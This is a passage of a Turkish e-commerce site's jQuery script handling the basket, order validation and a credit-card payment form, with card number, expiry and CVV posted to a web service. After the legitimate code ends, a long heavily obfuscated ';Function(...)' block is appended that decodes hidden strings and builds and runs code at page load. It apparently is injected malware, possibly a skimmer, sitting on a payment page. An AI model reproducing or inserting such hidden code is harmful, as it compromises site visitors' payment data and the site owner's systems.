                    $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                    $("#btn_onayla").removeAttr("disabled");
                    $("body").css("cursor","default");
                }
            });
        };
    });

    function validateOdeme () {
        var odemeturu = $('input[name="odemeturu"]:checked').val();
        var sozlesme = document.getElementById("odeme_sozlesme");

        if (!(parseInt(odemeturu) >= 0)) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen ödeme şeklini seçiniz.</span>");
            return false;
        }
        else if (!sozlesme.checked) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen sözleşmeyi onaylayınız.</span>");
            return false;
        };
        return true;
    }

    function validateSiparis () {
        var ad = $("#siparis-ad").val();
        var mail = $("#siparis-mail").val();
        var tel = $("#siparis-tel").val();
        var tarih = $("#siparis-tarih").val();
        var ttarih = $("#teslim-tarih").val();
        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (ad=null || ad=="" || mail==null || mail=="" || tel==null || tel=="" || tarih==null || tarih=="" || ttarih==null || ttarih=="" || !isClickable || !regex.test(mail)) {
            return false;
        };
        return true;
    }

    $("#btn_siparis").click(function() { 
        if (validateSiparis()) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });

            basketState = 1;
            isBasketFilled = true;
        }
        else {
            $("#div_iletisim_sonuc").html("<span class=\"text-danger\" style='display: inline-block; width: 100%; text-align: center;'>Gerekli alanları doldurmalısınız.</span>")
        }
    });

    function updateCount (index,tt) {
        var products = getProArr(Cookies.get("sepet"));
        var del = -1
        if (tt) del = 1;
        var proId = products[index].substring(0,products[index].indexOf("-"));
        var proCount = parseInt(products[index].substring(products[index].indexOf("-") + 1, products[index].length));
        if ((proCount<=3 && !tt && proCount>1 ) || (proCount>=1 && tt && proCount<3) ) {
            proCount += del;
            products[index] = proId + "-" + proCount;
            updatePro(products);
        };
    }

    function refreshBasket () {
        var products = getProArr(Cookies.get("sepet"));
        var top = 0;
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            $(".table-basket tbody").find("tr:nth-child(" + (i+1) + ")").find("td:nth-child(2)").html('<span class="glyphicon glyphicon-minus"></span>' + proCount + '<span class="glyphicon glyphicon-plus"></span>');
            top+= parseInt(proCount)*parseInt(productPrices[i]);
        };
        $(".table-basket span.glyphicon-plus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,true);
            refreshBasket();
        });

        $(".table-basket span.glyphicon-minus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,false);
            refreshBasket();
        });
        top*=dateDif($("#siparis-tarih").val(),$("#teslim-tarih").val());
        updateTotalPriceHtml(top.toString());
    }

    $(".table-basket span.glyphicon-plus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,true);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-minus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,false);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-remove").click(function() {
        var urunIndex = $(this).parent().parent().index();
        var products = getProArr(Cookies.get("sepet"));
        products.splice(urunIndex, 1);

        updatePro(products);
        if ($(".table-basket tbody").find("tr").length==1) {
            Cookies.remove("sepet");
            emptyBasket();
        }
        else {    
            $(this).parent().parent().remove();

            productPrices = [];
            $(".table-basket tbody").find("tr").each(function(index,element){
                productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
            })

            refreshBasket();
            checkBasket();
        }
    });

    function emptyBasket() {
        var sepetim = $(".teksutun .row.sepetim");
        sepetim.addClass("empty");
        sepetim.append('<div class="container"><div class="row"><div class="col-sm-8 col-sm-offset-2"><h3>SEPETİNİZDE ÜRÜN BULUNMAMAKTADIR</h3><p>Sepetinize ürün eklemek için ürün sayfalarımıza göz atabilir; beğendiniz ürünü, sepete ekle butonunu kullanarak sepetinize ekleyebilirsiniz.</p></div><div class="form-group"><input class="btn btn-primary" id="btn_anasayfa" type="submit" value="ANASAYFAYA DÖN"><div id="div_iletisim_sonuc">&nbsp;</div></div></div></div>');
        checkBasket();
    }

    if ($(".blog-head").html() != null && $(".blog-head").html() != undefined) {
        if ($(".blog-head .onceki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .onceki-yazi").css("display","none");
        };

        if ($(".blog-head .sonraki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .sonraki-yazi").css("display","none");
        };
    };

    $("#btn_anasayfa").click(function(){
        window.location = "/";
    });

    $("#siparis_ode").click(function(e){
        e.preventDefault();

        if (!checkOdeme()) {
            return false;
        };

        var tutar = 0;
        if ($("#odeme_tutar").length)
            tutar = parseInt(parseFloat($("#odeme_tutar").val().trim().replace(",", ".")) * 100);

        var code = "";
        if (tutar == 0)
            code = window.location.href.substr(window.location.href.indexOf("scode=") + 6, 36);

        var isim = $(".odeme-form #siparis-ad").val().trim();
        var kart_no = $(".odeme-form #siparis-credit").val().trim();
        var kart_tarih = $(".odeme-form #siparis-skt").val().trim();
        var kart_cvv = $(".odeme-form #siparis-cvv2").val().trim();

        $("body").css("cursor","wait");
        $("#siparis_ode").attr("disabled","disabled");
        $(".paying").show();

        $.ajax({
                type: "POST",
                url: "wservis.asmx/siparis_ode",
                data: "{code:'" + code + "',isim:'" + isim + "',kart_no:'" + kart_no + "',kart_tarih:'" + kart_tarih + "',kart_cvv:'" + kart_cvv + "',tutar:'" + tutar + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-bekliyor").hide();
                        $(".odeme-sonuc img").attr("src", "/images/tick.png").attr("alt", "Ödeme tamamlandı.").attr("title", "Ödeme tamamlandı.");
                        $(".odeme-sonuc div div").html("Ödeme işleminiz başarı ile tamamlanmıştır. ");
                        $(".odeme-sonuc").fadeIn();
                    }
                    else if (msg.d == "0") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");

                        console.log("0");
                    }
                    else {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt",msg.d).attr("title",msg.d);
                        $(".odeme-sonuc div div").html("Ödeme başarısız!<br/><strong>" + msg.d + "</strong>");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                    }
                },
                error: function (msgx) {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                }

            });

    });

    function checkOdeme() {
        if ($("#siparis-ad").val().trim().length < 5 || $("#siparis-ad").val().trim().length > 200 || $.isNumeric($("#siparis-ad").val().trim())) {
            paymentErrorMsg("Lütfen isminizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-credit").val().trim().length != 16 || !$.isNumeric($("#siparis-credit").val().trim())) {
            paymentErrorMsg("Lütfen kart numaranızı kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-skt").val().trim().length != 4 || !$.isNumeric($("#siparis-skt").val().trim())) {
            paymentErrorMsg("Lütfen son kullanma tarihinizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-cvv2").val().trim().length > 4 || $("#siparis-cvv2").val().trim().length < 3 || !$.isNumeric($("#siparis-cvv2").val().trim())) {
            paymentErrorMsg("Lütfen güvenlik kodunuzu kontrol ediniz.");
            return false;
        }
        else if (!$("#siparis_sozlesme").is(':checked')) {
            paymentErrorMsg("Ödemeyi yapabilmek için sözleşmeyi onaylamanız gerekmektedir.");
            return false;
        }
        return true;
    }

    function paymentErrorMsg(msg) {
        if ($(".odeme-form .payment-error").length < 1) {
            $(".odeme-form").append("<span class='payment-error'>" + msg + "</span>");
        }
        else {
            $(".odeme-form .payment-error").text(msg);
        }
    }

});

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} 